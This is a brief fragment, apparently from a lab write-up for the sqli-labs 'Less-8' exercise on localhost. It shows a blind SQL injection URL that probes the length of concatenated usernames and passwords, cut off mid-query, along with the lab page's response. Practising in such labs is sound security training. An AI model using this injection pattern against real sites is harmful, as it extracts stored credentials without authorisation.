 127.0.0.1/sqli-labs/Less-8/?id=1' and (select length((select group_concat(username,password) from security
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8